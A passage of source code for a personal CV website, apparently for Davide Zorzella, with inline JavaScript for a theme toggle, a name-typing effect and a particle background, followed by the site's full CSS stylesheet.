    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function() {
      var toggle = document.getElementById('theme-toggle');
      var html = document.documentElement;
      var stored = localStorage.getItem('cv-theme');
      function setTheme(theme) { html.setAttribute('data-theme', theme); localStorage.setItem('cv-theme', theme); }
      if (stored) { setTheme(stored); }
      else if (window.matchMedia('(prefers-color-scheme: dark)').matches) { setTheme('dark'); }
      toggle.addEventListener('click', function() { var c = html.getAttribute('data-theme'); setTheme(c === 'dark' ? 'light' : 'dark'); });
    })();
    (function() {
      var name = 'Davide Zorzella', el = document.getElementById('typing-name');
      if (!el) return;
      if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) { el.textContent = name; return; }
      var i = 0;
      function type() { if (i < name.length) { el.textContent += name.charAt(i); i++; setTimeout(type, 80 + Math.random() * 60); } }
      setTimeout(type, 400);
    })();
  </script>
  <script>
    (function() {
      var canvas = document.getElementById('particles');
      if (!canvas) return;
      var ctx = canvas.getContext('2d'), particles = [], w, h, maxDist = 120, animId;
      function resize() { w = canvas.width = window.innerWidth; h = canvas.height = window.innerHeight; }
      function createParticles() {
        particles = [];
        var count = Math.min(Math.floor((w * h) / 18000), 80);
        for (var i = 0; i < count; i++) particles.push({ x: Math.random() * w, y: Math.random() * h, vx: (Math.random() - 0.5) * 0.4, vy: (Math.random() - 0.5) * 0.4, r: 1.5 + Math.random() * 1.5 });
      }
      function getParticleColor() { var d = document.documentElement.getAttribute('data-theme') === 'dark'; return d ? 'rgba(60,60,60,' : 'rgba(180,180,180,'; }
      function getLineColor() { var d = document.documentElement.getAttribute('data-theme') === 'dark'; return d ? 'rgba(255,255,255,' : 'rgba(0,0,0,'; }
      function draw() {
        ctx.clearRect(0, 0, w, h);
        var dc = getParticleColor(), lc = getLineColor();
        for (var i = 0; i < particles.length; i++) {
          var p = particles[i]; p.x += p.vx; p.y += p.vy;
          if (p.x < 0 || p.x > w) p.vx *= -1; if (p.y < 0 || p.y > h) p.vy *= -1;
          ctx.beginPath(); ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2); ctx.fillStyle = dc + '0.5)'; ctx.fill();
          for (var j = i + 1; j < particles.length; j++) {
            var p2 = particles[j], dx = p.x - p2.x, dy = p.y - p2.y, dist = Math.sqrt(dx*dx + dy*dy);
            if (dist < maxDist) { ctx.beginPath(); ctx.moveTo(p.x, p.y); ctx.lineTo(p2.x, p2.y); ctx.strokeStyle = lc + (0.08*(1-dist/maxDist)) + ')'; ctx.lineWidth = 0.5; ctx.stroke(); }
          }
        }
        animId = requestAnimationFrame(draw);
      }
      window.addEventListener('resize', function() { resize(); createParticles(); });
      resize(); createParticles(); draw();
      document.addEventListener('visibilitychange', function() { if (document.hidden) cancelAnimationFrame(animId); else draw(); });
    })();
  </script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================
   CSS Custom Properties for theming
   ============================================ */
:root {
  --bg: #faf9f6;
  --bg-secondary: #f3f2ee;
  --text: #1a1a1a;
  --text-secondary: #6b6b6b;
  --border: #e2e1dd;
  --border-light: #ecebe7;
  --accent: #1a1a1a;
  --link: #1a1a1a;
  --link-hover: #4a4a4a;
  --photo-bg: #e8e7e3;
  --timeline-line: #d8d7d3;
  --shadow: rgba(0, 0, 0, 0.04);
  --toggle-bg: var(--border);
  --muted-bg: var(--border-light);
  --particle-color: #c8c8c8;
  --particle-line: rgba(0, 0, 0, 0.06);
}

[data-theme="dark"] {
  --bg: #1a1a1a;
  --bg-secondary: #242424;
  --text: #e8e8e8;
  --text-secondary: #8a8a8a;
  --border: #3a3a3a;
  --border-light: #2e2e2e;
  --accent: #e8e8e8;
  --link: #e8e8e8;
  --link-hover: #b0b0b0;
  --photo-bg: #2e2e2e;
  --timeline-line: #3a3a3a;
  --shadow: rgba(0, 0, 0, 0.2);
  --toggle-bg: var(--border);
  --muted-bg: var(--border-light);
  --particle-color: #3a3a3a;
  --particle-line: rgba(255, 255, 255, 0.04);
}

/* ============================================
   Reset & Base
   ============================================ */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background-color: var(--bg);
  color: var(--text);
  line-height: 1.6;
  transition: background-color 0.3s ease, color 0.3s ease;
}

a {
  color: var(--link);
  text-decoration: none;
  transition: color 0.2s ease;
}

a:hover {
  color: var(--link-hover);
}

img {
  max-width: 100%;
  display: block;
}

/* ============================================
   Particles Canvas
   ============================================ */
#particles {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  pointer-events: none;
}

main, footer {
  position: relative;
  z-index: 1;
}

/* ============================================
   Signature
   ============================================ */
.signature {
  position: fixed;
  top: 28px;
  left: 32px;
  z-index: 100;
  font-family: 'Caveat', cursive, sans-serif;
  font-size: 1.5rem;
  font-weight: 600;
  color: var(--text-secondary);
  opacity: 0.5;
  letter-spacing: 0.02em;
  transition: opacity 0.3s ease, color 0.3s ease;
  user-select: none;
}

.signature:hover {
  opacity: 0.8;
  color: var(--text);
}

/* ============================================
   Theme Pill Toggle
   ============================================ */
.theme-pill {
  position: fixed;
  top: 28px;
  right: 32px;
  z-index: 100;
}

.theme-toggle {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border: 1px solid var(--border);
  border-radius: 100px;
  background: var(--bg);
  cursor: pointer;
  color: var(--text-secondary);
  font-size: 0.8125rem;
  font-family: inherit;
  transition: all 0.2s ease;
  line-height: 1;
}

.theme-toggle:hover {
  border-color: var(--text-secondary);
  color: var(--text);
}

.theme-toggle .icon-sun {
  display: none;
}

.theme-toggle .icon-moon {
  display: block;
  width: 14px;
  height: 14px;
}

[data-theme="dark"] .theme-toggle .icon-sun {
  display: block;
  width: 14px;
  height: 14px;
}

[data-theme="dark"] .theme-toggle .icon-moon {
  display: none;
}

/* ============================================
   Main Layout
   ============================================ */
main {
  max-width: 680px;
  margin: 0 auto;
  padding: 80px 24px 40px;
}

section {
  margin-bottom: 64px;
}

h2 {
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-secondary);
  margin-bottom: 32px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border);
}

/* ============================================
   Hero
   ============================================ */
.hero {
  text-align: center;
  margin-bottom: 64px;
  padding-bottom: 48px;
  border-bottom: 1px solid var(--border);
}

.hero-photo {
  width: 140px;
  height: 140px;
  margin: 0 auto 32px;
  border-radius: 50%;
  overflow: hidden;
  background: var(--photo-bg);
  perspective: 600px;
}

.hero-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: transform 0.5s ease;
  transform-style: preserve-3d;
}

.hero-photo:hover img {
  transform: rotateX(8deg) rotateY(-5deg) scale(1.05);
  box-shadow:
    -4px 4px 16px rgba(0,0,0,0.15),
    4px -4px 16px rgba(0,0,0,0.08);
}

.hero-photo::after {
  content: '';
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    to right,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.15) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: rotate(25deg);
  pointer-events: none;
  opacity: 0;
}

.hero-photo:hover::after {
  animation: shine-sweep 0.8s ease forwards;
}

.hero-photo svg {
  width: 100%;
  height: 100%;
}

.hero h1 {
  font-size: 2.25rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-bottom: 8px;
  color: var(--text);
}

.hero-tagline {
  font-family: 'Caveat', cursive, sans-serif;
  font-size: 1.375rem;
  font-weight: 400;
  color: var(--text-secondary);
  margin-bottom: 4px;
  opacity: 0.7;
}

.hero-role {
  font-size: 1.125rem;
  color: var(--text-secondary);
  margin-bottom: 4px;
}

.hero-location {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  margin-bottom: 20px;
}

.hero-links {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

.hero-links a {
  font-size: 0.875rem;
  color: var(--text-secondary);
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s ease, color 0.2s ease;
}

.hero-links a:hover {
  color: var(--text);
  border-bottom-color: var(--text);
}

/* ============================================
   Timeline (Work Experience & Education)
   ============================================ */
.timeline {
  position: relative;
  padding-left: 24px;
}

.timeline::before {
  content: '';
  position: absolute;
  left: 0;
  top: 8px;
  bottom: 8px;
  width: 1px;
  background: var(--timeline-line);
}

.timeline-item {
  position: relative;
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--border);
}

.timeline-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.timeline-item::before {
  content: '';
  position: absolute;
  left: -28px;
  top: 10px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: var(--bg);
  border: 2px solid var(--text-secondary);
}

.timeline-header {
  display: flex;
  align-items: baseline;
  gap: 16px;
  margin-bottom: 8px;
  flex-wrap: wrap;
}

.timeline-date {
  font-size: 0.8125rem;
  color: var(--text-secondary);
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}

.timeline-company {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.timeline-title {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
}

.timeline-company-name {
  font-size: 0.9375rem;
  color: var(--text-secondary);
}

.timeline-location {
  font-size: 0.875rem;
  color: var(--text-secondary);
  margin-bottom: 8px;
}

.timeline-desc {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
}

/* ============================================
   Writing
   ============================================ */
.writing-list {
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.writing-item {
  border-bottom: 1px solid var(--border);
  padding-bottom: 32px;
}

.writing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.writing-header {
  display: flex;
  align-items: baseline;
  gap: 16px;
  margin-bottom: 8px;
  flex-wrap: wrap;
}

.writing-date {
  font-size: 0.8125rem;
  color: var(--text-secondary);
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
}

.writing-item a {
  display: flex;
  align-items: center;
  gap: 6px;
}

.writing-title {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
}

.arrow-icon {
  opacity: 0;
  transition: opacity 0.2s ease;
  color: var(--text-secondary);
  flex-shrink: 0;
}

.writing-item a:hover .arrow-icon,
.speaking-item a:hover .arrow-icon,
.project-item a:hover .arrow-icon {
  opacity: 1;
}

.writing-subtitle {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 12px;
}

.writing-item img {
  border-radius: 8px;
  width: 100%;
  max-height: 300px;
  object-fit: cover;
  transition: transform 0.5s ease, box-shadow 0.5s ease;
  transform-style: preserve-3d;
}

.writing-item:hover img {
  transform: rotateX(4deg) rotateY(-3deg) scale(1.02);
  box-shadow:
    -3px 3px 12px rgba(0,0,0,0.12),
    3px -3px 12px rgba(0,0,0,0.06);
}

/* ============================================
   Speaking
   ============================================ */
.speaking-list {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.speaking-item {
  display: flex;
  align-items: baseline;
  gap: 16px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
  flex-wrap: wrap;
}

.speaking-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.speaking-date {
  font-size: 0.8125rem;
  color: var(--text-secondary);
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
  flex-shrink: 0;
}

.speaking-item a {
  display: flex;
  align-items: center;
  gap: 6px;
}

.speaking-title {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
}

.speaking-location {
  font-size: 0.875rem;
  color: var(--text-secondary);
  width: 100%;
}

/* ============================================
   Side Projects
   ============================================ */
.projects-list {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.project-item {
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}

.project-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.project-header {
  display: flex;
  align-items: baseline;
  gap: 16px;
  margin-bottom: 4px;
  flex-wrap: wrap;
}

.project-date {
  font-size: 0.8125rem;
  color: var(--text-secondary);
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
  flex-shrink: 0;
}

.project-item a {
  display: flex;
  align-items: center;
  gap: 6px;
}

.project-title {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
}

.project-desc {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-left: 24px;
}

/* ============================================
   Certifications
   ============================================ */
.cert-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.cert-item {
  display: flex;
  align-items: baseline;
  gap: 16px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
  flex-wrap: wrap;
}

.cert-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.cert-date {
  font-size: 0.8125rem;
  color: var(--text-secondary);
  white-space: nowrap;
  font-variant-numeric: tabular-nums;
  flex-shrink: 0;
}

.cert-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
}

.cert-issuer {
  font-size: 0.875rem;
  color: var(--text-secondary);
  width: 100%;
}

/* ============================================
   Hobby
   ============================================ */
.hobby-list {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.hobby-item {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: 100px;
  font-size: 0.875rem;
  color: var(--text-secondary);
  transition: all 0.2s ease;
}

.hobby-item:hover {
  border-color: var(--text-secondary);
  color: var(--text);
}

.hobby-icon {
  color: var(--text-secondary);
  flex-shrink: 0;
}

/* ============================================
   Contact
   ============================================ */
.contact-list {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.contact-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: 8px;
  font-size: 0.9375rem;
  color: var(--text-secondary);
  transition: all 0.2s ease;
  width: fit-content;
}

.contact-item:hover {
  border-color: var(--text-secondary);
  color: var(--text);
}

.contact-icon {
  flex-shrink: 0;
  color: var(--text-secondary);
  transition: color 0.2s ease;
}

.contact-item:hover .contact-icon {
  color: var(--text);
}

/* ============================================
   Footer
   ============================================ */
footer {
  max-width: 680px;
  margin: 0 auto;
  padding: 32px 24px 48px;
  text-align: center;
  font-size: 0.8125rem;
  color: var(--text-secondary);
  border-top: 1px solid var(--border);
}

/* ============================================
    Article Content
    ============================================ */
.article-content h1 {
  font-size: 1.75rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-bottom: 16px;
  color: var(--text);
}

.article-content h2 {
  font-size: 1.25rem;
  font-weight: 600;
  margin-bottom: 16px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border);
  color: var(--text);
}

.article-content h3 {
  font-size: 1.0625rem;
  font-weight: 600;
  margin-bottom: 12px;
  margin-top: 32px;
  color: var(--text);
}

.article-content p {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 20px;
}

.article-content pre {
  margin-bottom: 20px;
  padding: 16px;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow-x: auto;
  font-size: 0.8125rem;
  line-height: 1.6;
}

.article-content pre code {
  font-family: "SF Mono", "Fira Code", "Fira Mono", Menlo, Consolas, monospace;
  font-size: 0.8125rem;
  background: none;
  padding: 0;
  color: var(--text);
}

.article-content code:not(pre code) {
  font-family: "SF Mono", "Fira Code", "Fira Mono", Menlo, Consolas, monospace;
  font-size: 0.8125rem;
  background: var(--bg-secondary);
  border: 1px solid var(--border-light);
  padding: 2px 6px;
  border-radius: 4px;
  color: var(--text);
}

.article-content blockquote {
  margin-bottom: 20px;
  padding: 16px;
  background: var(--bg-secondary);
  border-left: 3px solid var(--border);
  border-radius: 0 8px 8px 0;
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
}

.article-content blockquote p {
  margin-bottom: 0;
}

.article-content blockquote.note {
  border-left-color: var(--accent);
}

.article-content img {
  max-width: 100%;
  border-radius: 8px;
  margin-bottom: 20px;
  transition: transform 0.5s ease, box-shadow 0.5s ease;
  transform-style: preserve-3d;
}

.article-content img:hover {
  transform: rotateX(3deg) rotateY(-2deg) scale(1.01);
  box-shadow:
    -2px 2px 8px rgba(0,0,0,0.1),
    2px -2px 8px rgba(0,0,0,0.05);
}

.article-content img.center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.article-banner {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
  margin-bottom: 48px;
  perspective: 800px;
}

.article-banner img {
  width: 100%;
  height: auto;
  max-height: none;
  border-radius: 8px;
  transition: transform 0.6s cubic-bezier(0.23, 1, 0.32, 1),
              box-shadow 0.6s cubic-bezier(0.23, 1, 0.32, 1);
  transform-style: preserve-3d;
  display: block;
}

.article-banner:hover img {
  transform: rotateX(5deg) rotateY(-4deg) scale(1.03);
  box-shadow:
    -5px 5px 18px rgba(0,0,0,0.15),
    5px -5px 18px rgba(0,0,0,0.08);
}

.article-banner::after {
  content: '';
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    to right,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.2) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: rotate(25deg);
  pointer-events: none;
  opacity: 0;
  z-index: 2;
}

.article-banner:hover::after {
  animation: shine-sweep 1s cubic-bezier(0.23, 1, 0.32, 1) forwards;
}

.article-content table {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 32px;
  font-size: 0.9375rem;
}

.article-content th {
  text-align: left;
  padding: 12px 8px;
  background: var(--bg-secondary);
  border-bottom: 2px solid var(--border);
  color: var(--text);
  font-weight: 600;
}

.article-content td {
  padding: 12px 8px;
  border-bottom: 1px solid var(--border-light);
  color: var(--text-secondary);
}

.article-content ul,
.article-content ol {
  margin-bottom: 20px;
  padding-left: 24px;
}

.article-content li {
  font-size: 0.9375rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 8px;
}

.article-content strong {
  color: var(--text);
}

/* ============================================
    Responsive
    ============================================ */
@media (max-width: 600px) {
  main {
    padding: 64px 20px 32px;
  }

  .hero h1 {
    font-size: 1.75rem;
  }

  .hero-photo {
    width: 120px;
    height: 120px;
  }

  .hero-links {
    gap: 16px;
  }

  section {
    margin-bottom: 48px;
  }

  .timeline-header {
    gap: 12px;
  }

  .signature {
    top: 16px;
    left: 20px;
    font-size: 1.25rem;
  }

  .theme-pill {
    top: 16px;
    right: 20px;
  }

  .theme-toggle {
    padding: 5px 10px;
    font-size: 0.75rem;
  }

  .writing-header,
  .speaking-item,
  .project-header,
  .cert-item {
    gap: 12px;
  }

  .project-desc {
    margin-left: 0;
  }

  .contact-item {
    width: 100%;
  }

  .hero-tagline {
    font-size: 1.125rem;
  }
}

@keyframes shine-sweep {
  0% {
    left: -75%;
    opacity: 1;
  }
  100% {
    left: 125%;
    opacity: 1;
  }
}
</file>
